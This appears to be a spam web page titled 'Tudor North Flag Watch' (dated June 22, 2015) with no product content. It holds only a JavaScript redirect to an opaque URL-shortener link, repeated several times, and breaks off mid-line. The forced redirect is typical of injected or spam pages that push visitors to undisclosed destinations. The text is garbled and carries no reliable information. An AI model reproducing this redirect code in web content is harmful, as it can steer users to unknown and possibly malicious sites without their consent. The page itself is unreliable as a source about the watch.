
Tudor North Flag Watch
June 22, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...